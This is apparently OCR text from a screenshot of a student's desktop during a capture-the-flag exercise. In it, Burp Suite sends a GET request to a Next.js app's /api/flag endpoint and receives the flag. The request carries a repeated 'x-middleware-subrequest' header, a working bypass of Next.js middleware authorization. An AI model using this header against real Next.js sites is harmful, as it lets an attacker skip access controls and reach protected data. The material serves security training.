 DBA1-16-20240621 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
Burp Suite Community Editi... GitHub - aydinnyunus/CVE-2... Create Next App - Chromium /home/student/BurpSuiteCo... Terminal - student: ~ 25 окт, 20:03 EN
File Edit View
Places
Computer
student
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn JSON Web Tokens
1
Send Cancel Burp AI Target: http://185.70.105.203:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/flag HTTP/1.1
2 Host: 185.70.105.203:3000
3 Accept-Language: en-US,en;q=0.9
4 Accept: application/json
5 x-middleware-subrequest:
middleware:middleware:middleware:middlewar
e:middleware
6 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
7 Referer: http://185.70.105.203:3000/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 vary: RSC, Next-Router-State-Tree,
Next-Router-Prefetch
3 content-type: application/json
4 Date: Sat, 25 Oct 2025 17:03:30 GMT
5 Connection: keep-alive
6 Keep-Alive: timeout=5
7 Content-Length: 49
8
9 {
"flag":
"mospoly{n3Xtjs__bYp4ss_eNt0_zN4t_nAd
0}"
}
Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /api/flag
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 6
Inspector
Notes
Custom actions
Done 261 bytes | 335 millis
Event log (1) All issues Memory: 169.3MB Disabled
Create Next App
Not secure 185.70.105.203:3000
MOSPOLY CTF: крутой сайт для
получения флага
Введите логин и пароль и нажмите Получить флаг неужели все так просто...
Логин
yui
Пароль
••••
Запрос... Сброс
Ответ сервера
Ничего не запрошено
Запустить OneDrive Работа 3
Right Ctrl
Поиск
Ai Pr Ai x64
РУС
20:03
25.10.2025